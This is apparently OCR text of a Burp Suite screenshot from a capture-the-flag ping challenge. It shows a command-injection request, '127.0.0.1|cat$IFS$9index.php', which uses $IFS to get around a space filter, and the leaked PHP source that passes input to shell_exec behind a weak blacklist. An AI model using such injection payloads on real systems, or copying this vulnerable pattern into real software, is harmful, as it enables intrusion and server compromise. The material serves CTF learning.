 Go Cancel < ▼ > ▼ Target: http://a7609141-d430-4e44-90b7-c7504683172b.node5.buuoj.cn:81 ?
Request
Raw Params Headers Hex
GET /?ip=127.0.0.1|cat$IFS$9index.php HTTP/1.1
Host: a7609141-d430-4e44-90b7-c7504683172b.node5.buuoj.cn:81
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 23 Feb 2024 02:33:37 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.40
Cache-Control: no-cache
Content-Length: 585
/?ip=
<pre>/?ip=
<?php
if(isset($_GET['ip'])){
$ip = $_GET['ip'];
if(preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{1f}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
die("fxck your symbol!");
} else if(preg_match("/ /", $ip)){
die("fxck your space!");
} else if(preg_match("/bash/", $ip)){
die("fxck your bash!");
} else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
die("fxck your flag!");
}
$a = shell_exec("ping -c 4 ".$ip);
echo "<pre>";
print_r($a);
}
?>
先知社区